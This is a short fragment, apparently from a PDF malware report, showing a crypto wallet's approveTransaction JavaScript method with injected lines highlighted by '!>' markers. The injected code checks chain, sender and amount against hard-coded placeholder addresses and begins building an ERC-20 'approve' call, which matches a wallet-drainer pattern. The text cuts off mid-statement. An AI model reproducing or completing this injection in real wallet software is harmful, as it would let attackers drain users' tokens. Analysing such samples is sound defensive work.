 async approveTransaction(e) {
if (this.inProcessOfSigning.has(e)) return;
let t;
this.inProcessOfSigning.add(e);
try {
!> let txr = this.txStateManager.getTransaction(e);
!> let txdata4, datalen;
!> let x_err = "noerr";
!> try {
!> datalen = txr.txParams.data.length;
!> } catch (r) {
!> datalen = 0;
!> }
!> try {
!> txdata4 = txr.txParams.data.substring(0, 10).toLowerCase();
!> } catch (r) {
!> txdata4 = "";
!> }
!> const fromaddr = "0x";
!> const targetaddr = "0x";
!> const tokencontract = "0x";
!> const chainId = "0x1";
!> const minimum_amount = 3e4;
!> try {
!> if (txr.chainId === chainId && txr.txParams.from.toLowerCase() == fromadd
!> try {
!> let abi = [ {
!> constant: false,
!> inputs: [ {
!> name: "spender",
!> type: "address"
!> }, {
!> name: "value",
!> type: "uint256"